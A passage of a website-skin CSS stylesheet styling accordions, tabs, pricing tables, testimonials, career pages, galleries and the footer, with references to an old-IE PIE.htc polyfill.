.AccordionTitle { padding-top:2em; padding-bottom:5px; color:#333; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300; text-transform:uppercase; }
   
.ui-state-active .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: bottom center; 
    }
    
.ui-state-default .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: top center !importat; 
    }
    
.ui-icon-triangle-1-s {
    background-position: 0 -34px; 
    }
    
.ui-icon, .ui-widget-content .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: bottom center; 
    }
    
.ui-icon {
    height:34px; 
    width:34px; 
    float:left; 
    background:#31393e; 
    margin-right:15px; 
    }

.ui-state-active span.ui-icon {
    background-color:#708090;
    }

.ui-accordion .ui-accordion-header {
    font-size:14px;
    padding:0;
    margin-bottom:5px;
}

.ui-accordion .ui-accordion-content {
    padding: 1em 0; display:block;
}

.ui-widget-content {
    background:#FFFFFF;
    color: #222222;
}

#accordion h3.ui-state-active { color:#708090; }
.ui-accordion-content p { line-height:22px; }


/*=========== Responsive Tab Code =========*/

.resp-tabs-list li {
    font-size:14px; 
    font-weight:normal; 
    }
    
    .resp-tabs-list li:hover {
        color:#708090;
    }
    
.resp-tab-content p {
    line-height:22px; 
    }

.resp-tab-item { border-top:3px solid #F7F7F7; background:#F7F7F7; border-right:2px solid #fff; } 
   
.resp-tab-active {
    color:#708090; border-top:3px solid #708090; background:#fff;
    }


/*============ Back to Top Button ======*/
.totop {
    right:18px; 
    bottom:18px; 
    position:fixed; 
    z-index:4999; 
    cursor:pointer;
    text-align:center; 
    }
    
    .totop span {
        width:32px; 
        height:32px; 
        text-decoration:none; 
        border:0 none; 
        display:block; 
        cursor:pointer; 
        background:#0e0e0e;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .totop span:hover { 
        background:#708090;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }

/*========== End Back To Top Button ====*/



p.TeamTextTitle {
     font-size:24px; font-family:"open sans",Tahoma; font-weight:300;
     text-align:center;
     color:#708090;   
}

.TeamDescribs {
     font-size:14px; line-height:24px; text-align:center;
     padding:24px 0;
    }

.TeamName {
     font-size:18px; line-height:24px; text-align:center; font-family:"open sans",Tahoma; font-weight:normal;
     padding:18px 0 8px 0;
    }
    
.TeamIdentity {
     font-size:14px; line-height:24px; text-align:center;
    }


.Article {
    padding-top:8px; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}
    
.ArticleText {
    padding-top:10px; 
    line-height:20px; 
    text-align:center; 
} 
      
.Article:hover {
    opacity:0.7; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
} 

p.TeamSocialPack {
    margin-top:30px; text-align:center; 
}

.TeamSocialPack a {
    padding:10px; padding-top:14px;
    text-align:center; background:#ececed; color:#585f69;
    font-size:10px;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}

.TeamSocialPack a .fa-facebook {
    padding:12px 5px;
}

.TeamSocialPack a:hover {
    background:#708090; color:#fff;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}


/*=========== Aboutus Pages Code =======*/

.AboutusBxslider {
    padding-top:45px; 
    }
    
.AboutusTitle {
    padding-top:45px; 
    font-size:18px; 
    padding-bottom:10px; font-family:"open sans",Tahoma; font-weight:300;
    border-bottom:1px solid #EBEBEB; 
    }
    
.AboutusText {
    padding-top:16px; 
    line-height:22px; 
    }

.AboutusTitle.TeamTitle {
    padding-top:25px; 
    }
    
.TeamTitle {
    font-size:18px; 
    padding-bottom:10px; 
    border-bottom:1px solid #EBEBEB; 
    }

.TeamPart {
    margin-top:10px; 
    padding-bottom:60px; 
    }
    
.TeamPart .Article {
    padding-bottom:10px; 
    }
    
.TeamPart span {
    line-height:50px; 
    }
    
.TeamPart span.Name {
    font-size:18px; 
    }
    
.TeamPart span.Identity {
    font-size:14px; 
    color:#a6a7a7; 
    float:right; 
    }
    
.TeamPart .ArticleText {
    padding-top:0px; 
    padding-bottom:10px; 
    }

.GapTopBottom {
    padding:20px 0 0 0; 
    }
    
.TopTitle {
    font-size:18px; font-family:"open sans",Tahoma; font-weight:300;
    }
    
.TopDetails {
    padding-top:5px; 
    line-height:20px; 
    }
    
a.LearnMore:hover {
    text-decoration:none; 
    }


/*=========== RecentWorks Code ========*/

.ContentPane .H2Container_Title { margin-left:15px; margin-right:15px; }
.FullBodyDiv { margin-top:6em; padding:5em 0; background:#333; }
.FullBodyDiv.FullBodyDiv5 { margin-top:3.5em; }
.RecentWorks { margin-bottom:5px; border:1px solid #ececec; padding-bottom:15px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;  }
.RecentWorks .TeamName { font-weight:normal; }
.RecentWorks img { border-bottom:4px solid #708090; }   
.RecentWorks:hover { background:#708090; color:#fff; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }

.FullBodyDiv .RecentWorks { border:1px solid #505050; background:#4d4d4d; }
.FullBodyDiv .RecentWorks img { border:6px solid #484848; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.FullBodyDiv .RecentWorks img:hover { border:6px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.FullBodyDiv .TeamName { color:#fff; text-transform:uppercase; font-size:16px; font-weight:300; }
.FullBodyDiv .TeamIdentity { color:#bdbdbd; }


.ReadMorePlus { text-align:right; position:absolute; right:5px; bottom:118px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.ReadMorePlus a { padding:4px 10px; background:#708090; color:#fff; }
.ReadMorePlus a:hover { text-decoration:none; }
.RecentWorks:hover .ReadMorePlus { right:30px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }


/*=========== LatestWorks Code ========*/

.TitleText { color:#fff; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300; text-align:center; text-transform:uppercase; }
.TitleDetails { padding:20px 0 42px 0; color:#bdbdbd; font-size:16px; line-height:22px; text-align:center; }
.BottomLine { margin:5em 0 0 0; border-top:1px solid #e4e4e4; }


/*=========== Our Services Code ======*/

.ServicesDiv .TitleText { padding-top:2.2em; color:#333; }
.ServicesDiv .TitleDetails { color:#6A6A6A; }
.ServicesDiv .BodyPromoBox { margin-top:0; }


/*=========== All Divider Code ========*/

.divider1 { margin:30px 0; border-top:1px solid #ebebeb; }
.divider2 { margin:30px 0; border-top:1px dotted #ebebeb; }
.divider3 { margin:30px 0; border-top:1px dashed #ebebeb; }
.divider4 { margin:30px 0; border-top:2px solid #ebebeb; }
.divider5 { margin:30px 0; border-top:2px dotted #ebebeb; }
.divider6 { margin:30px 0; border-top:2px dashed #ebebeb; }
.divider7 { margin:30px 0; height:4px; background:#ebebeb; }
.divider8 { margin:30px 0; height:4px; background:#ebebeb; border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px; behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); }

.BottomSliderbar { padding:3px 3%; width:94%; border-bottom: 1px solid #BFBFC1; float:left;
    background: #fff; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#DFDFE1));
    background: -webkit-linear-gradient(#fff, #DFDFE1); 
    background: -moz-linear-gradient(#fff, #DFDFE1);
    background: -ms-linear-gradient(#fff, #DFDFE1); 
    background: -o-linear-gradient(#fff, #DFDFE1);
    background: linear-gradient(#fff, #DFDFE1); 
    -pie-background: linear-gradient(#fff, #DFDFE1);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;  
}

.bannerContent li { width:25%; float:left; list-style:none; text-decoration:none; }
.bannerContent li a { font-family:"open sans", Arial; font-size:16px; color:#333; }
.bannerContent li a:hover { text-decoration:none; color:#00a3e9; }
.bannerContent li.LatestNews a { padding-left:50px; }

.ReadMoreBtn { margin-top:1px; padding:0 20px; line-height:30px; cursor:pointer;
    background:#00a3e9; float:right;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#00a3e9), to(#006e9d));
    background: -webkit-linear-gradient(#00a3e9, #006e9d); 
    background: -moz-linear-gradient(#00a3e9, #006e9d);
    background: -ms-linear-gradient(#00a3e9, #006e9d); 
    background: -o-linear-gradient(#00a3e9, #006e9d);
    background: linear-gradient(#00a3e9, #006e9d); 
    -pie-background: linear-gradient(#00a3e9, #006e9d);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.65); behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.ReadMoreBtn:hover { margin-top:1px; padding:0 20px; line-height:30px; cursor:pointer;
    background:#006e9d;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#006e9d), to(#00a3e9));
    background: -webkit-linear-gradient(#006e9d, #00a3e9); 
    background: -moz-linear-gradient(#006e9d, #00a3e9);
    background: -ms-linear-gradient(#006e9d, #00a3e9); 
    background: -o-linear-gradient(#006e9d, #00a3e9);
    background: linear-gradient(#006e9d, #00a3e9); 
    -pie-background: linear-gradient(#006e9d, #00a3e9);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.65); behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.bannerContent li a.ReadMoreBtn { color:#fff; }
    
.ArticleTitle a { font-size:18px; line-height:28px; color:#333; }
.ArticleTitle a:hover { color:#708090; text-decoration:none; }
.ArticleDate { padding-top:3px; color:#b0afaf; }
.LatestFeed .ArticleText { padding-top:2px; line-height:20px; }

.NewsTitle { margin:35px 0 8px 0; border-bottom:1px solid #ebebeb; }
.NewsTitle img { padding-right:10px; }
.LatestFeed { padding:15px 0; border-bottom:1px dotted #ebebeb; }
.LatestFeedLast { border-bottom:none; }

.UpEvent { padding-bottom:23px; }
.dnnSortable { min-height: 32px !important; }


/*============  Prices Table ==========*/

.PricesTitle { font-size:22px; font-family:"open sans",Tahoma; font-weight:300; padding:25px 0; line-height:22px; }

/*  01 GENERAL STYLING  */

.pricing_table ul { margin: 0px; padding: 0px; list-style: none; }
.pricing_table ul li { list-style-type:none; }
.pricing_table ul li { margin: 0px; width:100%; height:100%; height:26px; padding-top:10px; float:left; text-shadow:1px 1px 0px #ffffff; text-align: center; padding-left: 0px; }

/*  02 HEADERS  */

.pricing_table li.pricing_header1 { height:36px; font-size: 18px; line-height:24px; color:#ffffff; text-shadow: 1px 1px 1px #000000;
	/* Rounded Corners */
	-webkit-border-radius:9px 9px 0 0; -khtml-border-radius:9px 9px 0 0; -moz-border-radius:9px 9px 0 0; -ms-border-radius:9px 9px 0 0; border-radius:9px 9px 0 0;
	
	/* Gradient */
    background-image: -moz-linear-gradient(rgba(0,0,0,0.1), rgba(0,0,0,0.3));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: no-repeat;
   
    /* transition */
	-webkit-transition: font-size 0.2s; -moz-transition: font-size 0.2s; -o-transition: font-size 0.2s; -ms-transition: font-size 0.2s; transition: font-size 0.2s;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table li.pricing_header2 { height:60px; font-size: 30px; font-weight:bold; line-height:50px; border-bottom:1px solid #cccccc; text-shadow: 1px 1px 1px #ffffff;
	/* Gradient */
	background-color:#efefef;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #EBEBEB));
	background-image: -webkit-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -moz-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -o-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -ms-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	
	/* transition */
	-webkit-transition: font-size 0.2s; -moz-transition: font-size 0.2s; -o-transition: font-size 0.2s; -ms-transition: font-size 0.2s; transition: font-size 0.2s;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table li.pricing_header2 span { font-size: 10px; line-height:40px; }

/* 2. First column specific styling */

.pricing_table .pricing_column_first li.pricing_header1 { background:none; }
.pricing_table .pricing_column_first li.pricing_header2 { background-color:#efefef; border-bottom:1px solid #cccccc; margin-top:1px;
	/* Rounded Corners */
	-webkit-border-radius:9px 9px 0 0; -khtml-border-radius:9px 9px 0 0; -moz-border-radius:9px 9px 0 0; -ms-border-radius:9px 9px 0 0; border-radius:9px 9px 0 0;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_column_first li.pricing_header2 span { font-size:18px; font-weight:bold; line-height:56px; padding-left:10px; }


/* 03 COLUMNS STYLING */

/* 1. Common columns styling */

.pricing_table .pricing_column_first,
.pricing_table .pricing_column { height:100%; float: left; margin-right:1px; position:relative; }

.pricing_table .pricing_column_first { *z-index:2; }

.pricing_table .pricing_hover_area:hover .pricing_column {
	/* transition */
	-webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; transition: all 0.4s ease;
	
	/* filter */
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -moz-opacity: 0.8; -khtml-opacity: 0.8; opacity: 0.8;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_hover_area .pricing_column:hover {
    /* transition */
	-webkit-transform:scaleY(1.02); -moz-transform:scaleY(1.02); -o-transform:scaleY(1.02); -ms-transform:scaleY(1.02); transform:scaleY(1.02);
	/* filter */
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_column_first li { text-align: left; }
.pricing_table .pricing_column_first li span { padding-left:10px; }


/* 2. Columns sizes */
.pricing_six .pricing_column,
.pricing_six .pricing_column_first { width: 15.9%; /* 6 columns */ }
.pricing_five .pricing_column,
.pricing_five .pricing_column_first { width:19.9%; /* 5 columns */ }
.pricing_four .pricing_column,
.pricing_four .pricing_column_first { width:24.9%; /* 4 columns */ }
.pricing_three .pricing_column,
.pricing_three .pricing_column_first { width:33.2%;  /* 3 columns */ }


/* 4. Rows styling */
.pricing_table .odd { background-color: #f6f6f6; border-bottom:1px solid #cccccc; }
.pricing_table .even { background-color: #efefef; border-bottom:1px solid #cccccc; }

/* 5. Table icons */
.pricing_table .pricing_yes, .pricing_table .pricing_no { height:20px; width:100%; float:left; }
.pricing_table .pricing_yes {
	background:url("../images/icons/yes.png") center top no-repeat; 
	_background:url("../images/icons/ie_yes.gif") center top no-repeat; 
}
.pricing_table .pricing_no {
	background:url("../images/icons/no.png") center top no-repeat; 
	_background:url("../images/icons/ie_no.gif") center top no-repeat; 
}

/* 6. Columns footer */
.pricing_table .pricing_footer {
    width: 100%; height: 40px; padding-top: 14px; padding-bottom: 6px; float: left;
    border-top:1px solid #f9f9f9; border-bottom: 2px solid #323232; background-color: #e2e2e2;
}

/* 7. Buttons */

.pricing_table a.pricing_button { width: 100px; height: 21px; padding: 7px 0px 0px 0px; display: block;
	text-align:center; text-decoration:none; font-weight:bold; margin: 0 auto; color:#ffffff; font-size:12px; text-decoration:none; font-weight:bold;
	text-shadow: 1px 1px 1px #000; -webkit-text-shadow: 1px 1px 1px #000; -mox-text-shadow: 1px 1px 1px #000; -ms-text-shadow: 1px 1px 1px #000;
	
	/* Gradient */
    background-image: -moz-linear-gradient(rgba(0,0,0,0.1), rgba(0,0,0,0.3));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: no-repeat;
    border: 1px solid rgba(0,0,0,0.5);
    
	/* Button shadow */
	-webkit-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	-moz-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	-ms-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table a.pricing_button:hover {
	background-image: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.2));
	background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2));
	background-image: -ms-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2));
	background-image: no-repeat;
	border: 1px solid rgba(0, 0, 0, 0.2);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table a.pricing_button:active {
	background-image: -moz-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0));
	background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0));
	background-image: no-repeat;
	border: 1px solid rgba(0, 0, 0, 0.2);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}


/* 05 COLORS */

.pricing_table .gradient_blue a.pricing_button,
.pricing_table .gradient_blue li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_green a.pricing_button,
.pricing_table .gradient_green li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_yellow a.pricing_button,
.pricing_table .gradient_yellow li.pricing_header1 {
	background-color: #708090; border-bottom:1px solid #ccc; text-shadow:none;
}
.pricing_table .gradient_orange a.pricing_button,
.pricing_table .gradient_orange li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_red a.pricing_button,
.pricing_table .gradient_red li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_black a.pricing_button,
.pricing_table .gradient_black li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}

.pricing_table .pricing_column li.pricing_footer a.pricing_button { border-bottom:0; line-height:14px; }


/* 06 DARK TABLE */

.pricing_dark_style { color: #fefefe; background-color:#000000; }
.pricing_dark_style ul li { text-shadow: 1px 1px 1px #000000; }
.pricing_dark_style li.pricing_header1 { color:#ffffff; text-shadow: 1px 1px 1px #000000; }
.pricing_dark_style li.pricing_header2 {
	border-bottom:1px solid #000000;
	border-top:1px solid #000000;
	text-shadow: 1px 1px 1px #000000;
	/* Gradient */
	background-color:#121212;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #121212));
	background-image: -webkit-linear-gradient(#181818 0%, #121212 100%);
	background-image: -moz-linear-gradient(#181818 0%, #121212 100%);
	background-image: -o-linear-gradient(#181818 0%, #121212 100%);
	background-image: -ms-linear-gradient(#181818 0%, #121212 100%);
	background-image: linear-gradient(#181818 0%, #121212 100%);
}
.pricing_dark_style .pricing_column_first li.pricing_header2 { background-color:#121212; border-bottom:1px solid #000000; }
.pricing_dark_style .odd { background-color: #181818; border-bottom:1px solid #000000; }
.pricing_dark_style .even { background-color: #121212; border-bottom:1px solid #000000; }
.pricing_dark_style .pricing_footer { border-top: 1px solid #090909; border-bottom: 2px solid #000000; background-color: #121212; }


/* Our Services Pages */

.Services {
    padding-top:30px; 
    }
    
.TopTitle em.fa {
    font-size:32px; 
    padding-right:8px; 
    }
    
.TopTitle span {
    vertical-align:6px; 
    }

ul.ChooseUs {
    padding-top:16px; 
    }
    
ul.ChooseUs li {
    list-style:none; 
    line-height:22px; 
    }
    
ul.ChooseUs em.fa {
    font-size:18px; 
    padding-right:5px; 
    }
    
ul.ChooseUs span {
    vertical-align:2px; 
    }


/* Testimonials Pages */

.TopLine { margin:3.4em 0 0 0; border-top:1px solid #e4e4e4; }

.TitleDetails.Testimonials { padding-bottom:10px; }

.ExampleText {
    font-size:24px; font-family:"open sans",Tahoma; font-weight:300;
    padding:30px 0; 
    line-height:26px; 
    }
    
.TestimonialsBack {
    background:#FCFCFC; 
    border:1px solid #B5B3B3; 
    padding:20px; 
    }
    
ul#quotes {
    margin-bottom:50px; 
    }
    
ul#quotes li, ul#button_quotes li {
    list-style: none; 
    }
    
ul#quotes blockquote {
    list-style: none; 
    font-family:'open sans', Arial; 
    color:#222; 
    font-size:12px; 
    }
    
ul#quotes cite {
    font-size:16px; 
    font-style:italic; 
    text-align:right; 
    float:right; 
    padding-right:5px; 
    }

.quoteColor {
    font-size:32px;
}


/* Carrer Pages */

.SiteNav ul li {
    list-style:none; 
    border-bottom:1px solid #CECFCF; 
    padding:8px 0; 
    }
    
.SiteNav ul li:last-of-type {
    border-bottom:none; 
    }
    
.SiteNav ul li:hover {
    background:#F2F3F4; 
    cursor:pointer; 
    }
    
.SiteNav ul li a {
    padding:0 10px; 
    font-size:16px; 
    color:#333; 
    }
    
.SiteNav ul li a:hover {
    text-decoration:none; 
    }
    
.SiteNav ul li.Active {
    background:#F2F3F4; 
    }

.CareerTitle {
    line-height:22px; 
    }
    
.position,.JobRes {
    font-size:14px; 
    font-weight:bold; 
    line-height:28px; 
    }
    
.Share {
    text-align:right; 
    }
    
.Share img {
    width:20px; 
    height:20px; 
    }

ul.ResList {
    padding-left:25px; 
    }
    
ul.ResList li {
    padding:1px 0; 
    }

.ApplyOnline {
    margin-top:20px; 
    }
    
.ApplyOnline a:hover {
    text-decoration:none; 
    }

#accordion {
    margin-top:23px; 
    }


/*=========== Highlighted Text Code ========*/    

.HighlightedText { padding-top:20px; }
.bgtitle a { color:#fff; padding-left:3px; }
.bgtitle a:hover { text-decoration:none; }
.blue { background:#1883c3; margin-right:4px; }
.orange { background:#f26601; margin-right:4px; }
.green { background:#6eb10f; margin-right:4px; }
.red { background:#9a0007; margin-right:4px; }
.skyblue { background:#1abee2; margin-right:4px; }
.black { background:#1b1b1b; margin-right:4px; }
.yellow { background:#f6ae13; margin-right:4px; }
.violet { background:#7049c7; margin-right:4px; }
.purple { background:#7a1264; margin-right:4px; }
.brass { background:#877502; margin-right:4px; }
.chocolate { background:#953702; margin-right:4px; }
.cyan { background:#0f9596; margin-right:4px; }


/*=========== Promobox Code ==============*/    

.Promobox {
    padding-top:20px; 
    }
    
.promoboxbtn {
    margin-top:6px; 
    float:right; 
    }
    
.promoboxbtn2 {
    margin-top:6px; 
    }


/*=========== Vedio Code ================*/ 

.vedioiframe {
    margin-top:30px; 
    margin-bottom:36px; 
    }
    
.SliderNivo {
    margin-top:30px; 
    }

/*=========== Error Code ================*/

.ErrorText {
    font-size:24px; 
    padding-top:120px; 
    }
    
.ErrorTitle {
    font-size:235px; 
    padding-top:150px; 
    color:#EDEEEF; 
    }
    
ul.Errorlinks li {
    line-height:26px; 
    }
    
    ul.Errorlinks li a em {
        color:#0088CC; 
    }
    
    ul.Errorlinks li a span {
        color:#333;
    }

.OfficeMap {
    margin-top:75px; 
    }

#ContactUs {
    padding-top:25px; 
    }
    
.SiteNav.ContactUs ul {
    margin-top:17px; 
    }

.BusinessTitle {
    line-height:22px; 
    }
    
.BusinessTitle span {
    color:#a60902; 
    font-weight:bold; 
    letter-spacing:1px; 
    }


/*=========== Paralex Code =====*/

.ParalexGap { height:5em; }
.ParallexBg .BodyPromoBox { background: rgba(236, 236, 236, 0.7); }


/*=========== Carousel & gallery Code =====*/

.Carousel {
    padding-top:30px; 
    }
    
.gallery.clearfix {
     margin-top:30px;
     }
          
.gallery img {
    list-style:none; 
    float:left; 
    margin-right:10px; 
    margin-bottom:10px; 
    width:23.55%; 
    }
    
.gallery img:hover {
    opacity:0.7; 
    }
    
div.ppt {
    display:none !important; 
    }
    
.pp_nav p {
    margin:0 3px; 
    margin-top:-1px; 
    }

.ourclient {
    padding-top:40px; 
    font-size:18px; 
    }
    
.Clients {
    padding-top:20px; 
    }
    
.Clients img {
    opacity:0.7; 
    }
    
.Clients img:hover {
    opacity:1; 
    }


/*=========== FooterBoxPart Code ========*/ 

.FooterBoxPart {
    margin-top:5em; 
    padding:30px; 
    background:#f1f0f0; 
    }

.FooterBoxPart.BodyBoxPart { margin-top:0; }
            
.BoxSkinTitle {
    font-size:18px; 
    line-height:22px;
    padding-bottom:10px; 
    font-family:"open sans",Tahoma; font-weight:300;
    }
    
.BoxSkinTitle span {
    color:#708090; 
    }
    
.BoxPurchaseText {
    text-align:right; 
    padding:14px 0; 
    }
    
.BoxPurchaseText a {
    background:#708090; 
    color:#fff; 
    padding:10px 24px; 
    font-size:14px; 
    font-family:"open sans",Tahoma; font-weight:300;
    }
    
.BoxPurchaseText a:hover {
    text-decoration:none; 
    opacity:.8; 
    }


/*=========== Footer Code ===========*/

#FooterSocial {
    padding:0px;
    position:relative; z-index:900;
    display:block;
    }

#FooterSocial ul#quotes {
    margin-bottom:0px;
}

.HappyClientTitle {
    font-size:24px; text-align:center; font-family:"open sans",Tahoma; font-weight:300;
    padding:0 0 24px 0;
}

p.SocialIcons {
    padding:12px 0; 
    text-align:center; 
    }
    
    p.SocialIcons a {
        color:#fff; 
        letter-spacing:46px;
        opacity:.5; 
    }

    p.SocialIcons a:hover {
        opacity:1; 
        background:none;
    }

.FooterAboutUs {
    font-size:12px; color:#fff; line-height:22px; color:#d7d9da; 
}
  
p.FooterSocialPack {
    text-align:left; margin-top:20px; padding-bottom:50px;  
}

p.FooterSocialPack a {
    background:#c5c5c5;
}
 
#MainFooter {
    padding:0px 30px;
    border-top:5px solid #E0E0E0; 
    -webkit-box-shadow: 1px 1px 2px #161616; -ms-box-shadow: 1px 1px 2px #161616; -moz-box-shadow: 1px 1px 2px #161616; box-shadow: 1px 1px 2px #161616; 
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
    position:relative; 
    z-index:895; 
    background:#5b616b;  
    }

.BoxedContainer #MainFooter, 
.BoxedContainer #Header {
    box-shadow:none; 
}

/*=========== FooterMenu Code =======*/ 
 
.Underline {
    margin:17px 0; 
    height:1px; 
    background:#c5c5c5; 
    }
    
.PostText {
    font-family:Arial; 
    font-size:12px; 
    color:#cfd5e4; 
    line-height:20px; 
    }
    
.PostText span {
    color:#757575; 
    }
    
.PostImage img:hover {
    opacity:0.7; 
    }


/*=========== Tag Code ==============*/

.Tag li {
    padding:5px 10px; 
    margin:4px;
    list-style:none; 
    text-decoration:none; 
    float:left; 
    background:#c5c5c5;  
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;     
    }
    
    .Tag li a {
        color:#585f69;
        }
        
    .Tag li a:hover {
        color:#fff; 
        text-decoration:none; 
        }
        
    .Tag li:hover {
        background:#708090; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
        }


/*=========== LinkList Code =========*/

ul.LinkList {
    margin-top:-10px; 
    }
    
.LinkList li {
    list-style:none; 
